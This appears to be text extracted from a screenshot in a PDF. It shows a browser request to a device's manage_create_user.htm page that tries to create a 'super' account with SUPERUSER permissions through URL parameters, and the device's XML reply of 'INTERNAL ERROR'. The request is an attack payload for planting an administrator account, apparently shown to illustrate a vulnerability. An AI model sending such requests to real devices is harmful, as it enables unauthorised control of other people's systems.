 http://192.168.95.82/manage_create_user.htm?username=super&password=s&permissions=SUPE
http://192.168.95.82/manage_create_user.htm?username=super&password=s&permissions=SUPERUSER
File Edit View Favorites Tools Help
Favorites http://192.168.95.82/manage_create_user.htm?user...
<?xml version="1.0" encoding="ISO-8859-1" ?>
– <UPLC>
<create_user>INTERNAL ERROR</create_user>
</UPLC>